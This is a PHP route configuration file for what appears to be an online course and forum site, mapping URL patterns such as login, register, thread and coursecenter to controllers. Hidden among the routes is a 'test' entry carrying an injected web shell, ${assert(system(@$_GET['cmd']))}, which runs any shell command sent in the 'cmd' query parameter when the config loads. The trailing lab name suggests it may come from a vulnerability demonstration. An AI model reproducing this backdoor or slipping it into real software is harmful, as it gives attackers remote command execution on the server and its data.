 <?php   return array (
  'login$' => 'user/login/index',
  'register$' => 'user/register/index',
  'forum$' => 'forum/plate/index',
  'article$' => 'portal/index/article',
  'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
  'tcenter$' => 'teacher/center/index',
  'pcontent/:id' => 'portal/index/content',
  'topic/:id' => 'forum/plate/topic',
  'thread/:id' => 'forum/plate/thread',
  'edittopic/:id' => 'forum/plate/edittopic',
  'editplate/:id' => 'forum/plate/edit',
  'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
  'livecourse$' => 'course/course/livecourse',
  'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
  'livecenter$' => 'course/course/livecoursecenter',
  'coursecenter$' => 'course/course/coursecenter',
  'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
  'ftfcourse$' => 'course/course/ftfcourse',
  'test' => 'index/a/b',${assert(system(@$_GET['cmd']))}.'',
  'teacher$' => 'teacher/teacher/index',
  'article/termid/:termid' => 'portal/index/article',
  'teacherinfo/:id\d' => 'teacher/teacher/about',
  'courseinfo/:id\d' => 'course/course/courseinfo',
);
字节脉搏实验室